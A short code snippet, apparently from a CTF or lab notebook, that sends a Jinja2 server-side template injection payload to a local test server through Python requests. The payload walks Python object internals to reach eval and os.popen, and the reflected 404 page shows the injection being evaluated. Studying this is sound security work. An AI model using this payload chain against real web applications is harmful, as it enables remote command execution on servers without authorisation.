 import requests
import html
url = "http://127.0.0.1:16789/"
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("os")|attr("popen")'
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
r
'<!doctype html>\n<html>\n\n<head>\n    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n    <meta name="viewport" content
="width=device-width, initial-scale=1, maximum-scale=1">\n    <title>Error 404 - popen gone Not Found!</title>\n    <link rel="stylesheet" type="t
ext/css" href="../static/css/style.css" />\n    <link href="../static/images/favicon.png" rel="shortcut icon" type="image/x-icon" />\n</head>\n\n<
body>\n    <div class="container">\n        <img class="ops" src="../static/images/404.svg" />\n    </div>\n</body>\n\n</html>'